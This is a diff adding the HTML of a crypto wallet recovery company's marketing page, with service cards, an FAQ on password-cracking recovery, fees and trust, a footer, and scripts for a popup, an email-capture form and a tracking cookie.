+                                                d="M6.09436 11.2288C6.03221 10.8282 5.99996 10.4179 5.99996 10C5.99996 5.58172 9.60525 2 14.0526 2C18.4999 2 22.1052 5.58172 22.1052 10C22.1052 10.9981 21.9213 11.9535 21.5852 12.8345C21.5154 13.0175 21.4804 13.109 21.4646 13.1804C21.4489 13.2512 21.4428 13.301 21.4411 13.3735C21.4394 13.4466 21.4493 13.5272 21.4692 13.6883L21.8717 16.9585C21.9153 17.3125 21.9371 17.4895 21.8782 17.6182C21.8266 17.731 21.735 17.8205 21.6211 17.8695C21.4911 17.9254 21.3146 17.8995 20.9617 17.8478L17.7765 17.3809C17.6101 17.3565 17.527 17.3443 17.4512 17.3448C17.3763 17.3452 17.3245 17.3507 17.2511 17.3661C17.177 17.3817 17.0823 17.4172 16.893 17.4881C16.0097 17.819 15.0524 18 14.0526 18C13.6344 18 13.2237 17.9683 12.8227 17.9073M7.63158 22C10.5965 22 13 19.5376 13 16.5C13 13.4624 10.5965 11 7.63158 11C4.66668 11 2.26316 13.4624 2.26316 16.5C2.26316 17.1106 2.36028 17.6979 2.53955 18.2467C2.61533 18.4787 2.65322 18.5947 2.66566 18.6739C2.67864 18.7567 2.68091 18.8031 2.67608 18.8867C2.67145 18.9668 2.65141 19.0573 2.61134 19.2383L2 22L4.9948 21.591C5.15827 21.5687 5.24 21.5575 5.31137 21.558C5.38652 21.5585 5.42641 21.5626 5.50011 21.5773C5.5701 21.5912 5.67416 21.6279 5.88227 21.7014C6.43059 21.8949 7.01911 22 7.63158 22Z"
+                                                stroke="currentColor"
+                                                stroke-width="2"
+                                                stroke-linecap="round"
+                                                stroke-linejoin="round"
+                                            />
+                                        </svg>
+                                    </div>
+                                </div>
+                                <div class="uui-space-small"></div>
+                                <h3 class="uui-heading-xsmall">Password doesn&#x27;t work</h3>
+                                <div class="uui-space-xxsmall"></div>
+                                <div class="uui-text-size-small">You thought you knew your password, but now it won&#x27;t unlock your wallet. Perhaps it involves different numbers or different capitalization than you remember.</div>
+                                <div class="uui-space-small"></div>
+                                <div class="uui-button-row">
+                                    <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423217" href="/contact" class="uui-button-link w-inline-block">
+                                        <div>Recover my password</div>
+                                        <div class="uui-button-icon w-embed">
+                                            <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                <path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
+                                            </svg>
+                                        </div>
+                                    </a>
+                                </div>
+                            </div>
+                            <div class="uui-layout33_content">
+                                <div class="uui-icon-featured-outline-large">
+                                    <div class="uui-icon-1x1-xsmall w-embed">
+                                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                            <path
+                                                d="M9 17.5H3.5M6.5 12H2M9 6.5H4M17 3L10.4036 12.235C10.1116 12.6438 9.96562 12.8481 9.97194 13.0185C9.97744 13.1669 10.0486 13.3051 10.1661 13.3958C10.3011 13.5 10.5522 13.5 11.0546 13.5H16L15 21L21.5964 11.765C21.8884 11.3562 22.0344 11.1519 22.0281 10.9815C22.0226 10.8331 21.9514 10.6949 21.8339 10.6042C21.6989 10.5 21.4478 10.5 20.9454 10.5H16L17 3Z"
+                                                stroke="currentColor"
+                                                stroke-width="2"
+                                                stroke-linecap="round"
+                                                stroke-linejoin="round"
+                                            />
+                                        </svg>
+                                    </div>
+                                </div>
+                                <div class="uui-space-small"></div>
+                                <h3 class="uui-heading-xsmall">Partial seed phrase recovery</h3>
+                                <div class="uui-space-xxsmall"></div>
+                                <div class="uui-text-size-small">You wrote down a list of words, and the passphrase is some combination of those words.</div>
+                                <div class="uui-space-small"></div>
+                                <div class="uui-button-row">
+                                    <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423226" href="/contact" class="uui-button-link w-inline-block">
+                                        <div>Recover my seed</div>
+                                        <div class="uui-button-icon w-embed">
+                                            <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                <path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
+                                            </svg>
+                                        </div>
+                                    </a>
+                                </div>
+                            </div>
+                            <div class="uui-layout33_content">
+                                <div class="uui-icon-featured-outline-large">
+                                    <div class="uui-icon-1x1-xsmall w-embed">
+                                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                            <path
+                                                d="M11 3H7.8C6.11984 3 5.27976 3 4.63803 3.32698C4.07354 3.6146 3.6146 4.07354 3.32698 4.63803C3 5.27976 3 6.11984 3 7.8V16.2C3 17.8802 3 18.7202 3.32698 19.362C3.6146 19.9265 4.07354 20.3854 4.63803 20.673C5.27976 21 6.11984 21 7.8 21H16.2C17.8802 21 18.7202 21 19.362 20.673C19.9265 20.3854 20.3854 19.9265 20.673 19.362C21 18.7202 21 17.8802 21 16.2V13M12 8H16V12M15.5 3.5V2M19.4393 4.56066L20.5 3.5M20.5103 8.5H22.0103M3 13.3471C3.65194 13.4478 4.31987 13.5 5 13.5C9.38636 13.5 13.2653 11.3276 15.6197 8"
+                                                stroke="currentColor"
+                                                stroke-width="2"
+                                                stroke-linecap="round"
+                                                stroke-linejoin="round"
+                                            />
+                                        </svg>
+                                    </div>
+                                </div>
+                                <div class="uui-space-small"></div>
+                                <h3 class="uui-heading-xsmall">Lost access to a major chain wallet</h3>
+                                <div class="uui-space-xxsmall"></div>
+                                <div class="uui-text-size-small">You have lost access to a common crypto asset, such as Bitcoin, Ethereum, Litecoin, Dogecoin, an NFT or dozens of other alt coins</div>
+                                <div class="uui-space-small"></div>
+                                <div class="uui-button-row">
+                                    <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423235" href="/contact" class="uui-button-link w-inline-block">
+                                        <div>Recover my wallet</div>
+                                        <div class="uui-button-icon w-embed">
+                                            <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                <path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
+                                            </svg>
+                                        </div>
+                                    </a>
+                                </div>
+                            </div>
+                            <div class="uui-layout33_content">
+                                <div class="uui-icon-featured-outline-large">
+                                    <div class="uui-icon-1x1-xsmall w-embed">
+                                        <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                            <path
+                                                d="M8.99962 14C8.99962 14 10.3121 15.5 12.4996 15.5C14.6871 15.5 15.9996 14 15.9996 14M15.2496 9H15.2596M9.74962 9H9.75962M12.4996 20C17.194 20 20.9996 16.1944 20.9996 11.5C20.9996 6.80558 17.194 3 12.4996 3C7.8052 3 3.99962 6.80558 3.99962 11.5C3.99962 12.45 4.15547 13.3636 4.443 14.2166C4.55119 14.5376 4.60529 14.6981 4.61505 14.8214C4.62469 14.9432 4.6174 15.0286 4.58728 15.1469C4.55677 15.2668 4.48942 15.3915 4.35472 15.6408L2.71906 18.6684C2.48575 19.1002 2.36909 19.3161 2.3952 19.4828C2.41794 19.6279 2.50337 19.7557 2.6288 19.8322C2.7728 19.9201 3.01692 19.8948 3.50517 19.8444L8.62619 19.315C8.78127 19.299 8.85881 19.291 8.92949 19.2937C8.999 19.2963 9.04807 19.3029 9.11586 19.3185C9.18478 19.3344 9.27145 19.3678 9.44478 19.4345C10.3928 19.7998 11.4228 20 12.4996 20ZM15.7496 9C15.7496 9.27614 15.5258 9.5 15.2496 9.5C14.9735 9.5 14.7496 9.27614 14.7496 9C14.7496 8.72386 14.9735 8.5 15.2496 8.5C15.5258 8.5 15.7496 8.72386 15.7496 9ZM10.2496 9C10.2496 9.27614 10.0258 9.5 9.74962 9.5C9.47348 9.5 9.24962 9.27614 9.24962 9C9.24962 8.72386 9.47348 8.5 9.74962 8.5C10.0258 8.5 10.2496 8.72386 10.2496 9Z"
+                                                stroke="currentColor"
+                                                stroke-width="2"
+                                                stroke-linecap="round"
+                                                stroke-linejoin="round"
+                                            />
+                                        </svg>
+                                    </div>
+                                </div>
+                                <div class="uui-space-small"></div>
+                                <h3 class="uui-heading-xsmall">You&#x27;ve been scammed</h3>
+                                <div class="uui-space-xsmall"></div>
+                                <div class="uui-text-size-small">We offer a Tracing service (not a recovery service) for those looking to build their case and hopefully uncover the real-world identity of their scammer.</div>
+                                <div class="uui-space-small"></div>
+                                <div class="uui-button-row">
+                                    <a data-w-id="99ba5a28-313a-adf5-e03d-63ea21423244" href="/contact" class="uui-button-link w-inline-block">
+                                        <div>Recover my wallet</div>
+                                        <div class="uui-button-icon w-embed">
+                                            <svg width="21" height="20" viewBox="0 0 21 20" fill="none" xmlns="http://www.w3.org/2000/svg">
+                                                <path d="M4.6665 9.99984H16.3332M16.3332 9.99984L10.4998 4.1665M16.3332 9.99984L10.4998 15.8332" stroke="CurrentColor" stroke-width="1.67" stroke-linecap="round" stroke-linejoin="round" />
+                                            </svg>
+                                        </div>
+                                    </a>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+        <section class="uui-section_faq04">
+            <div class="uui-page-padding">
+                <div class="uui-container-large">
+                    <div class="uui-padding-vertical-xhuge">
+                        <div class="uui-text-align-center">
+                            <div class="uui-max-width-large align-center">
+                                <div class="uui-heading-subheading">Support</div>
+                                <h2 class="uui-heading-medium middle">Frequently asked questions</h2>
+                                <div class="uui-space-xsmall"></div>
+                                <div class="uui-text-size-large middle-text">Everything you need to know about the product and billing.</div>
+                            </div>
+                        </div>
+                        <div class="uui-faq04_component">
+                            <div class="w-layout-grid uui-faq04_layout">
+                                <div class="uui-faq04_list first-col">
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb8901f8" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">How does it work?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">
+                                                The techniques we use to recover our clients’ accounts vary widely from case to case. In the event of a password recovery we will walk our clients through extracting an encrypted private key
+                                                backup and building a comprehensive list of possible password guesses. We then transfer our client’s data to secure password cracking servers that use the data collected from the client to try
+                                                billions or trillions of possible password combinations until the correct password is found.
+                                            </div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb890204" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">Can I trust you?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">
+                                                We understand the issue of trust and authority is one that must be addressed before our clients feel comfortable sharing sensitive financial information with us. We are the only crypto asset
+                                                recovery company with public founders who have been featured in multiple global media outlets such as the BBC, Business Insider, and VICE (
+                                                <a href="https://cryptoassetrecovery.com/about-us/">read more about our founders Chris and Charles</a>).Furthermore, CryptoAssetRecovery.com is a registered LLC in good standing in the state
+                                                of New Hampshire with a public business address.
+                                            </div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb890213" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">Do I need to tell you all my passwords?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">No. We will never ask our clients to divulge more information than they are comfortable sharing with us.</div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb89021f" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">Are you legit - will you steal my funds?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">
+                                                We would never steal a client’s funds for any reason. We are a business based out of New Hampshire with public founders and a public business address, so if we were to steal from, or attempt
+                                                to defraud our clients, it would be a simple process to report us which would quickly lead to our arrest and eventual jail time!Furthermore, since 2021 we have received countless 5-star
+                                                reviews on our third party and unbiased review platform TrustPilot which we encourage you to read <a href="https://www.trustpilot.com/review/cryptoassetrecovery.com">on Trustpilot</a>.
+                                            </div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb89022e" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">I have zero wallet information - can you help me?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">
+                                                If you have completely deleted your seed phrase or have thrown away a computer or phone with a private key backup on it, there is little to nothing we can do to assist you.In certain cases
+                                                (such as with Blockchain.com) we can retrieve the backup file for you and occasionally we can recover deleted files off of an old hard drive.However, if you have lost access to a seed phrase
+                                                and do not have a partial, or incorrect seed phrase recorded, there is nothing we or any other recovery company can do to assist you.
+                                            </div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                </div>
+                                <div class="uui-faq04_list">
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb89023b" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">Can you recover scammed or stolen assets?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">
+                                                Unfortunately, no. When you have lost funds to a crypto scam, the odds of recovering those funds are very small to none. What we do offer, however, are scam tracing services.<br />
+                                                <br />
+                                                Scam tracing is for anyone who has been scammed and wishes to explore every option possible for recovery. Our investigations specialists will create a case detailing and visualizing the path
+                                                your funds took and any connections we are able to make to real-world entities. Once you have that information on hand we will explain the recommended recovery path through law enforcement and
+                                                any relevant exchanges to give you the best chance at recovery possible.<br />
+                                                <br />
+                                                We published an article on best practices when you have been the victim of a scam,
+                                                <a href="https://cryptoassetrecovery.com/2021/07/15/best-practices-recover-funds-from-crypto-scams/">you can read it here</a>.
+                                            </div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb89024a" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">How long does the recovery process take?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">
+                                                The process of recovering lost crypto can vary in time from as short as 1 hour, to as long as 6+ months. While this may sound lengthy, this is because we typically exhaust our initial search
+                                                within a week after initially onboarding a client. After this initial search has been exhausted, we hold on to the private key backup and password guesses to continue retesting as we discover
+                                                new recovery vectors and expand our hardware capabilities (unless otherwise requested to delete client information).
+                                            </div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb890256" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">What types of crypto can you recover?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">
+                                                The types of crypto that we support are expanding every day. At the moment we support seed phrase recovery for any type of bip-39 or erc-20 token including legacy mnemonics, 13th and 25th
+                                                words.For password recoveries, our list of currently supported accounts is: Blockchain.com, Bitcoin Core, Multibit, Electrum, MetaMask, MyEtherWallet, Mist Ethereum Wallet, Dogechain Core, and
+                                                Dogechain.info.
+                                            </div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                    <div class="uui-faq04_accordion">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb890262" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">How much do you charge?</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">We work on a service based fee of 20% of any funds recovered. This means that if your account ends up being empty, there is no charge to you.</div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                    <div class="uui-faq04_accordion last-item">
+                                        <div data-w-id="caad3913-89dc-5dd0-c248-a101eb89026e" class="uui-faq04_question">
+                                            <div class="uui-faq04_heading">I thought bitcoin couldn&#x27;t be hacked? What gives!</div>
+                                            <div class="uui-faq04_icon-wrapper">
+                                                <div class="accordion-icon_component">
+                                                    <div class="accordion-icon_horizontal-line"></div>
+                                                    <div class="accordion-icon_vertical-line"></div>
+                                                </div>
+                                            </div>
+                                        </div>
+                                        <div class="uui-faq04_answer">
+                                            <div class="uui-text-size-small">
+                                                Correct. It is mathematically impossible to directly hack the Bitcoin Blockchain.However, our approach involves using the Bitcoin owner’s password guesses to “crack” their password. In
+                                                combination with a private key backup (essentially an encrypted private key) this allows our clients to regain control of their funds.
+                                            </div>
+                                            <div class="uui-space-medium"></div>
+                                        </div>
+                                    </div>
+                                </div>
+                            </div>
+                        </div>
+                    </div>
+                </div>
+            </div>
+        </section>
+        <div class="uui-page-padding">
+            <div class="uui-container-large">
+                <div class="uui-padding-vertical-xlarge">
+                    <div class="w-layout-grid uui-footer08_top-wrapper">
+                        <div id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d387-ebc2d383" class="uui-footer08_left-wrapper">
+                            <div>
+                                <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6411d4a5e700037bd225f4b6_cloudflare.png" loading="lazy" width="100" alt="" class="image-7" />
+                                <a href="#" class="uui-footer08_logo-link w-nav-brand">
+                                    <div class="uui-logo_component">
+                                        <img src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/6410df060a1d5b3654ee2edf_Logo.png" loading="lazy" alt="Crypto Asset Recovery logo" class="image-8" />
+                                    </div>
+                                </a>
+                            </div>
+                            <div id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38b-ebc2d383" class="w-layout-grid uui-footer08_link-list">
+                                <a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38c-ebc2d383" href="/about-us" class="uui-footer08_link w-inline-block"><div>About Us</div></a>
+                                <a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d38f-ebc2d383" href="/testimonials" class="uui-footer08_link w-inline-block"><div>Testimonials</div></a>
+                                <a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d392-ebc2d383" href="/pricing" class="uui-footer08_link w-inline-block"><div>Pricing</div></a>
+                                <a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d395-ebc2d383" href="/press" class="uui-footer08_link w-inline-block"><div>Press</div></a>
+                                <a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d398-ebc2d383" href="#" class="uui-footer08_link w-inline-block"></a>
+                                <a id="w-node-_8d8fbf77-047c-6963-82c3-a06eebc2d39b-ebc2d383" href="/legal" class="uui-footer08_link w-inline-block"><div>Legal</div></a>
+                            </div>
+                        </div>
+                        <div class="uui-footer08_right-wrapper">
+                            <div class="uui-footer08_heading">Stay up to date</div>
+                            <div class="w-embed w-iframe">
+                                <iframe
+                                    src="https://embeds.beehiiv.com/09f1d57f-6a2a-4952-a10e-2853a86823f3?slim=true"
+                                    data-test-id="beehiiv-embed"
+                                    height="52"
+                                    frameborder="0"
+                                    scrolling="no"
+                                    style="margin: 0; border-radius: 0px !important; background-color: transparent;"
+                                ></iframe>
+                            </div>
+                            <div class="uui-text-size-smal">We care about your data in our <a href="/privacy-policy" class="uui-text-style-link">privacy policy</a>.</div>
+                        </div>
+                    </div>
+                    <div class="uui-footer08_bottom-wrapper">
+                        <div class="uui-text-size-smal text-color-gray500">© 2023 CryptoAssetRecovery.com, LLC. All rights reserved.</div>
+                        <div class="w-layout-grid uui-footer08_legal-list"><a href="/terms-and-conditions" class="uui-footer08_legal-link">Terms</a><a href="/privacy-policy" class="uui-footer08_legal-link">Privacy</a></div>
+                    </div>
+                </div>
+            </div>
+        </div>
+        <script
+            src="https://d3e54v103j8qbb.cloudfront.net/js/jquery-3.5.1.min.dc5e7f18c8.js?site=6410de4b1ee56e7333393b23"
+            type="text/javascript"
+            integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="
+            crossorigin="anonymous"
+        ></script>
+        <script src="https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/js/webflow.662017210.js" type="text/javascript"></script>
+        <script>
+            function showPopup() {
+                // Check if the popup has already been shown during this session
+                if (localStorage.getItem("popupShown") !== "true") {
+                    // Disable scrolling on the page
+                    document.body.style.overflow = "auto";
+                    // Show the popup
+                    document.getElementById("popup").style.display = "flex";
+                    // Add a click event listener to the document object
+                    document.addEventListener("click", handleDocumentClick);
+                    // Set the popupShown flag in localStorage
+                    localStorage.setItem("popupShown", "true");
+                }
+            }
+
+            function hidePopup() {
+                // Enable scrolling on the page
+                document.body.style.overflow = "auto";
+                // Hide the popup
+                document.getElementById("popup").style.display = "none";
+                // Remove the click event listener from the document object
+                document.removeEventListener("click", handleDocumentClick);
+            }
+
+            function handleDocumentClick(event) {
+                // Check if the click event target is inside the popup content
+                if (!event.target.closest(".popup-content")) {
+                    // If not, hide the popup
+                    hidePopup();
+                }
+            }
+
+            function handleExitIntent(event) {
+                if (event.clientY <= 0) {
+                    showPopup();
+                    // Remove the event listener after the popup is shown
+                    document.removeEventListener("mouseleave", handleExitIntent);
+                }
+            }
+
+            document.addEventListener("mouseout", handleExitIntent);
+
+            function download_file() {
+                const fileUrl = "https://cdn.prod.website-files.com/6410de4b1ee56e7333393b23/641b10272585745694da403d_Crypto-Asset-Scam-Prevention.pdf"; // The URL of the file you want to download
+                const fileName = "scam-prevention.pdf"; // The name of the file you want to download
+
+                // Create an anchor element
+                const link = document.createElement("a");
+                link.href = fileUrl;
+                link.download = fileName;
+                link.target = "_blank";
+
+                // Append the anchor element to the document, trigger the click event, and remove the element
+                document.body.appendChild(link);
+                link.click();
+                document.body.removeChild(link);
+            }
+
+            function collect_email() {
+                var email = document.getElementById("email_field").value;
+                console.log("Email" + email);
+                //var data = new FormData
+                var data = {
+                    email: email,
+                };
+                var url = "https://recoova.com/email";
+                $.ajax({
+                    url: url,
+                    method: "POST",
+                    data: JSON.stringify(data),
+                    contentType: "application/json",
+                    dataType: "json",
+                    success: function (response) {
+                        console.log("Success");
+                    },
+                    error: function (xhr, textStatus, error) {
+                        console.error("Error:", error);
+                        console.error("Status:", textStatus);
+                        console.error("XHR:", xhr);
+                    },
+                    complete: function (xhr, textStatus) {
+                        console.log("Request completed with status:", textStatus);
+                    },
+                });
+
+                console.log("POST complete");
+                download_file();
+            }
+
+            document.getElementById("submit_button").addEventListener("click", function (event) {
+                collect_email();
+            });
+
+            document.getElementById("email_form").addEventListener("submit", function (event) {
+                collect_email();
+            });
+
+            function delay(time) {
+                return new Promise((resolve) => setTimeout(resolve, time));
+            }
+        </script>
+        <script>
+            // Function to set a cookie
+            function setCookie(cname, cvalue, exdays) {
+                var d = new Date();
+                d.setTime(d.getTime() + exdays * 24 * 60 * 60 * 1000);
+                var expires = "expires=" + d.toUTCString();
+                document.cookie = cname + "=" + cvalue + ";" + expires + ";path=/";
+                console.log("Cookie set: " + cvalue);
+            }
+
+            window.onload = function () {
+                // Parse the URL
+                var urlParams = new URLSearchParams(window.location.search);
+                // Check if the utm_source parameter exists
+                if (urlParams.has("utm_source")) {
+                    var utm_source = urlParams.get("utm_source");
+
+                    // Set a cookie
+                    setCookie("utm_source", utm_source, 30); // The cookie will last for 30 days
+                }
+            };
+        </script>
+    </body>
+</html>
